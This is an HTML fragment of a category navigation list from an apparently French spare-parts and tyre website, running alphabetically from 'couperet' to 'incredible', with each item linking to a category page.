	<li class="cat-item cat-item-6834"><a href="https://piecesdetacheespneus.org/category/couperet/" >couperet</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://piecesdetacheespneus.org/category/couplage/" >couplage</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://piecesdetacheespneus.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://piecesdetacheespneus.org/category/coupleur/" >coupleur</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://piecesdetacheespneus.org/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://piecesdetacheespneus.org/category/courroie/" >courroie</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://piecesdetacheespneus.org/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://piecesdetacheespneus.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://piecesdetacheespneus.org/category/coussin/" >coussin</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://piecesdetacheespneus.org/category/coussinets/" >coussinets</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://piecesdetacheespneus.org/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://piecesdetacheespneus.org/category/couvercle/" >couvercle</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://piecesdetacheespneus.org/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://piecesdetacheespneus.org/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://piecesdetacheespneus.org/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://piecesdetacheespneus.org/category/crayon/" >crayon</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://piecesdetacheespneus.org/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://piecesdetacheespneus.org/category/crevaison/" >crevaison</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://piecesdetacheespneus.org/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://piecesdetacheespneus.org/category/cric/" >cric</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://piecesdetacheespneus.org/category/criminalit/" >criminalit</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://piecesdetacheespneus.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://piecesdetacheespneus.org/category/croisillon/" >croisillon</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://piecesdetacheespneus.org/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://piecesdetacheespneus.org/category/culassesoupapes/" >culassesoupapes</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://piecesdetacheespneus.org/category/cuvette/" >cuvette</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://piecesdetacheespneus.org/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://piecesdetacheespneus.org/category/cycliste/" >cycliste</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://piecesdetacheespneus.org/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://piecesdetacheespneus.org/category/cylindre-piston/" >cylindre-piston</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://piecesdetacheespneus.org/category/cylindre-piston-bielle/" >cylindre-piston-bielle</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://piecesdetacheespneus.org/category/cylindre-pistonbielle/" >cylindre-pistonbielle</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://piecesdetacheespneus.org/category/cylindre-recepteur/" >cylindre-récepteur</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://piecesdetacheespneus.org/category/cylindres/" >cylindres</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://piecesdetacheespneus.org/category/darbre/" >d&#039;arbre</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://piecesdetacheespneus.org/category/dechappement/" >d&#039;échappement</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://piecesdetacheespneus.org/category/declairage/" >d&#039;éclairage</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://piecesdetacheespneus.org/category/dembrayage/" >d&#039;embrayage</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://piecesdetacheespneus.org/category/dinjecteur/" >d&#039;injecteur</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://piecesdetacheespneus.org/category/daimler/" >daimler</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://piecesdetacheespneus.org/category/damper/" >damper</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://piecesdetacheespneus.org/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://piecesdetacheespneus.org/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://piecesdetacheespneus.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7003"><a href="https://piecesdetacheespneus.org/category/debitmetre/" >débitmètre</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://piecesdetacheespneus.org/category/debroussailleuse/" >débroussailleuse</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://piecesdetacheespneus.org/category/decalque/" >décalque</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://piecesdetacheespneus.org/category/declabotage/" >declabotage</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://piecesdetacheespneus.org/category/decolle/" >decolle</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://piecesdetacheespneus.org/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://piecesdetacheespneus.org/category/deflecteur/" >déflecteur</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://piecesdetacheespneus.org/category/degraissant/" >dégraissant</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://piecesdetacheespneus.org/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://piecesdetacheespneus.org/category/demarreur/" >démarreur</a>
</li>
	<li class="cat-item cat-item-6977"><a href="https://piecesdetacheespneus.org/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://piecesdetacheespneus.org/category/demi-essieu/" >demi-essieu</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://piecesdetacheespneus.org/category/demontage/" >démontage</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://piecesdetacheespneus.org/category/demonte/" >démonte</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://piecesdetacheespneus.org/category/demonte-pneu/" >démonte-pneu</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://piecesdetacheespneus.org/category/demonte-pneus/" >démonte-pneus</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://piecesdetacheespneus.org/category/demultiplicateur/" >demultiplicateur</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://piecesdetacheespneus.org/category/dent/" >dent</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://piecesdetacheespneus.org/category/dents/" >dents</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://piecesdetacheespneus.org/category/depannage/" >dépannage</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://piecesdetacheespneus.org/category/dernier/" >dernier</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://piecesdetacheespneus.org/category/desmontador/" >desmontador</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://piecesdetacheespneus.org/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://piecesdetacheespneus.org/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://piecesdetacheespneus.org/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://piecesdetacheespneus.org/category/devenez/" >devenez</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://piecesdetacheespneus.org/category/devenir/" >devenir</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://piecesdetacheespneus.org/category/dictator/" >dictator</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://piecesdetacheespneus.org/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://piecesdetacheespneus.org/category/differentiel/" >differentiel</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://piecesdetacheespneus.org/category/diffumag/" >diffumag</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://piecesdetacheespneus.org/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://piecesdetacheespneus.org/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://piecesdetacheespneus.org/category/disappearance/" >disappearance</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://piecesdetacheespneus.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://piecesdetacheespneus.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://piecesdetacheespneus.org/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://piecesdetacheespneus.org/category/distribiteur/" >distribiteur</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://piecesdetacheespneus.org/category/distributer/" >distributer</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://piecesdetacheespneus.org/category/distributeur/" >distributeur</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://piecesdetacheespneus.org/category/dites/" >dites</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://piecesdetacheespneus.org/category/ditstribiteur/" >ditstribiteur</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://piecesdetacheespneus.org/category/diviseur/" >diviseur</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://piecesdetacheespneus.org/category/docma/" >docma</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://piecesdetacheespneus.org/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://piecesdetacheespneus.org/category/dolmar/" >dolmar</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://piecesdetacheespneus.org/category/domar/" >domar</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://piecesdetacheespneus.org/category/doppelverstarkte/" >doppelverstärkte</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://piecesdetacheespneus.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://piecesdetacheespneus.org/category/douilles/" >douilles</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://piecesdetacheespneus.org/category/drehadapter/" >drehadapter</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://piecesdetacheespneus.org/category/dreipunktgestange/" >dreipunktgestänge</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://piecesdetacheespneus.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://piecesdetacheespneus.org/category/durite/" >durite</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://piecesdetacheespneus.org/category/duroplan/" >duroplan</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://piecesdetacheespneus.org/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://piecesdetacheespneus.org/category/e006003547c91006009834c91/" >e006003547c91006009834c91</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://piecesdetacheespneus.org/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://piecesdetacheespneus.org/category/echappement/" >echappement</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://piecesdetacheespneus.org/category/echelle/" >echelle</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://piecesdetacheespneus.org/category/eclairage/" >éclairage</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://piecesdetacheespneus.org/category/economies/" >economies</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://piecesdetacheespneus.org/category/ecran/" >écran</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://piecesdetacheespneus.org/category/eicher/" >eicher</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://piecesdetacheespneus.org/category/einhell/" >einhell</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://piecesdetacheespneus.org/category/elca/" >elca</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://piecesdetacheespneus.org/category/electrique/" >électrique</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://piecesdetacheespneus.org/category/electrovanne/" >electrovanne</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://piecesdetacheespneus.org/category/element/" >élément</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://piecesdetacheespneus.org/category/elevatrice/" >elévatrice</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://piecesdetacheespneus.org/category/elingue/" >élingue</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://piecesdetacheespneus.org/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://piecesdetacheespneus.org/category/elmo/" >elmo</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://piecesdetacheespneus.org/category/embleme/" >emblème</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://piecesdetacheespneus.org/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://piecesdetacheespneus.org/category/ench/" >ench</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://piecesdetacheespneus.org/category/enclenchement/" >enclenchement</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://piecesdetacheespneus.org/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://piecesdetacheespneus.org/category/engin/" >engin</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://piecesdetacheespneus.org/category/enroule/" >enroulé</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://piecesdetacheespneus.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://piecesdetacheespneus.org/category/entrepreneuriat/" >entrepreneuriat</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://piecesdetacheespneus.org/category/entreprise/" >entreprise</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://piecesdetacheespneus.org/category/entretenons/" >entretenons</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://piecesdetacheespneus.org/category/entretien/" >entretien</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://piecesdetacheespneus.org/category/entretoise/" >entretoise</a>
</li>
	<li class="cat-item cat-item-7883"><a href="https://piecesdetacheespneus.org/category/entretoises/" >entretoises</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://piecesdetacheespneus.org/category/envoyez/" >envoyez</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://piecesdetacheespneus.org/category/equilibreuse/" >équilibreuse</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://piecesdetacheespneus.org/category/escabeau/" >escabeau</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://piecesdetacheespneus.org/category/esco/" >esco</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://piecesdetacheespneus.org/category/essence/" >essence</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://piecesdetacheespneus.org/category/essieu/" >essieu</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://piecesdetacheespneus.org/category/essuie-glace/" >essuie-glace</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://piecesdetacheespneus.org/category/etau/" >etau</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://piecesdetacheespneus.org/category/etoile/" >étoile</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://piecesdetacheespneus.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://piecesdetacheespneus.org/category/eurosystems/" >eurosystems</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://piecesdetacheespneus.org/category/evaporateur/" >evaporateur</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://piecesdetacheespneus.org/category/expeditions/" >expeditions</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://piecesdetacheespneus.org/category/extracteur/" >extracteur</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://piecesdetacheespneus.org/category/extracteurs/" >extracteurs</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://piecesdetacheespneus.org/category/extraordinaire/" >extraordinaire</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://piecesdetacheespneus.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://piecesdetacheespneus.org/category/f01n/" >f01n</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://piecesdetacheespneus.org/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://piecesdetacheespneus.org/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://piecesdetacheespneus.org/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-7731"><a href="https://piecesdetacheespneus.org/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://piecesdetacheespneus.org/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://piecesdetacheespneus.org/category/federpaket/" >federpaket</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://piecesdetacheespneus.org/category/federschlag-presse/" >federschlag-presse</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://piecesdetacheespneus.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://piecesdetacheespneus.org/category/fendeuse/" >fendeuse</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://piecesdetacheespneus.org/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://piecesdetacheespneus.org/category/fenetre/" >fenêtre</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://piecesdetacheespneus.org/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://piecesdetacheespneus.org/category/fermec/" >fermec</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://piecesdetacheespneus.org/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://piecesdetacheespneus.org/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://piecesdetacheespneus.org/category/fiers/" >fiers</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://piecesdetacheespneus.org/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://piecesdetacheespneus.org/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://piecesdetacheespneus.org/category/fimini/" >fimini</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://piecesdetacheespneus.org/category/fincci/" >fincci</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://piecesdetacheespneus.org/category/fini/" >fini</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://piecesdetacheespneus.org/category/finir/" >finir</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://piecesdetacheespneus.org/category/flanschzugose/" >flanschzugöse</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://piecesdetacheespneus.org/category/flasque/" >flasque</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://piecesdetacheespneus.org/category/flasquepignon/" >flasquepignon</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://piecesdetacheespneus.org/category/fleaux/" >fléaux</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://piecesdetacheespneus.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://piecesdetacheespneus.org/category/flotteur/" >flotteur</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://piecesdetacheespneus.org/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://piecesdetacheespneus.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://piecesdetacheespneus.org/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://piecesdetacheespneus.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://piecesdetacheespneus.org/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://piecesdetacheespneus.org/category/fourches/" >fourches</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://piecesdetacheespneus.org/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://piecesdetacheespneus.org/category/fraba/" >fraba</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://piecesdetacheespneus.org/category/fraise/" >fraise</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://piecesdetacheespneus.org/category/fraises/" >fraises</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://piecesdetacheespneus.org/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://piecesdetacheespneus.org/category/fredette/" >fredette</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://piecesdetacheespneus.org/category/freguson/" >freguson</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://piecesdetacheespneus.org/category/freilaufkupplung/" >freilaufkupplung</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://piecesdetacheespneus.org/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://piecesdetacheespneus.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://piecesdetacheespneus.org/category/fuchs/" >fuchs</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://piecesdetacheespneus.org/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://piecesdetacheespneus.org/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-7118"><a href="https://piecesdetacheespneus.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://piecesdetacheespneus.org/category/fusee/" >fusée</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://piecesdetacheespneus.org/category/gaine/" >gaine</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://piecesdetacheespneus.org/category/gakou/" >gakou</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://piecesdetacheespneus.org/category/galette/" >galette</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://piecesdetacheespneus.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://piecesdetacheespneus.org/category/garages/" >garages</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://piecesdetacheespneus.org/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://piecesdetacheespneus.org/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://piecesdetacheespneus.org/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://piecesdetacheespneus.org/category/garnitures/" >garnitures</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://piecesdetacheespneus.org/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://piecesdetacheespneus.org/category/gauche/" >gauche</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://piecesdetacheespneus.org/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://piecesdetacheespneus.org/category/gelenkwelle/" >gelenkwelle</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://piecesdetacheespneus.org/category/gelenkwellenhalfte/" >gelenkwellenhälfte</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://piecesdetacheespneus.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://piecesdetacheespneus.org/category/generateur/" >générateur</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://piecesdetacheespneus.org/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://piecesdetacheespneus.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://piecesdetacheespneus.org/category/gestion/" >gestion</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://piecesdetacheespneus.org/category/getriebestarter/" >getriebestarter</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://piecesdetacheespneus.org/category/gewebeplane/" >gewebeplane</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://piecesdetacheespneus.org/category/gewichtseinstellung/" >gewichtseinstellung</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://piecesdetacheespneus.org/category/glace/" >glace</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://piecesdetacheespneus.org/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-7705"><a href="https://piecesdetacheespneus.org/category/go-karts/" >go-karts</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://piecesdetacheespneus.org/category/gociation/" >gociation</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://piecesdetacheespneus.org/category/godet/" >godet</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://piecesdetacheespneus.org/category/gonfle/" >gonfle</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://piecesdetacheespneus.org/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-8065"><a href="https://piecesdetacheespneus.org/category/graisse/" >graisse</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://piecesdetacheespneus.org/category/grammer/" >grammer</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://piecesdetacheespneus.org/category/grand-angle/" >grand-angle</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://piecesdetacheespneus.org/category/gravely/" >gravely</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://piecesdetacheespneus.org/category/greenstar/" >greenstar</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://piecesdetacheespneus.org/category/griffes/" >griffes</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://piecesdetacheespneus.org/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://piecesdetacheespneus.org/category/gris/" >gris</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://piecesdetacheespneus.org/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://piecesdetacheespneus.org/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://piecesdetacheespneus.org/category/guangzhou/" >guangzhou</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://piecesdetacheespneus.org/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://piecesdetacheespneus.org/category/gutbrod/" >gutbrod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://piecesdetacheespneus.org/category/gyrobroyeur/" >gyrobroyeur</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://piecesdetacheespneus.org/category/gyrophare/" >gyrophare</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://piecesdetacheespneus.org/category/gyroscope/" >gyroscope</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://piecesdetacheespneus.org/category/habau/" >habau</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://piecesdetacheespneus.org/category/handbremszuggriff/" >handbremszuggriff</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://piecesdetacheespneus.org/category/hanomag/" >hanomag</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://piecesdetacheespneus.org/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://piecesdetacheespneus.org/category/hb001-lg00/" >hb001-lg00</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://piecesdetacheespneus.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://piecesdetacheespneus.org/category/henkel/" >henkel</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://piecesdetacheespneus.org/category/hicules/" >hicules</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://piecesdetacheespneus.org/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://piecesdetacheespneus.org/category/hmparts/" >hmparts</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://piecesdetacheespneus.org/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://piecesdetacheespneus.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://piecesdetacheespneus.org/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://piecesdetacheespneus.org/category/hoof/" >hoof</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://piecesdetacheespneus.org/category/hormann/" >hörmann</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://piecesdetacheespneus.org/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://piecesdetacheespneus.org/category/housses/" >housses</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://piecesdetacheespneus.org/category/hoverboard/" >hoverboard</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://piecesdetacheespneus.org/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://piecesdetacheespneus.org/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://piecesdetacheespneus.org/category/hydraulique/" >hydraulique</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://piecesdetacheespneus.org/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://piecesdetacheespneus.org/category/incredible/" >incredible</a>
</li>
